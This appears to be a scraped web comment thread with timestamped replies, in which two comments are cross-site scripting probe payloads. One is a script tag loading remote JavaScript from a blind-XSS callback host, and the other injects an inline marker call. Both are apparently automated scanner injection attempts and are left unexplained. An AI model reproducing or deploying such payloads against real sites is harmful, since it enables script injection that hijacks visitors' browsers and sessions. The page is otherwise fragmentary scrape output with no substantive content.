
March 30, 2026, 4:27 a.m.
1
Reply
1<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9507>
</ScRiPt>
March 30, 2026, 4:27 a.m.
1
Reply
1<ScRiPt >8j0I(9880)</ScRiPt>
March 30, 2026, 4:27 a.m.
1
Reply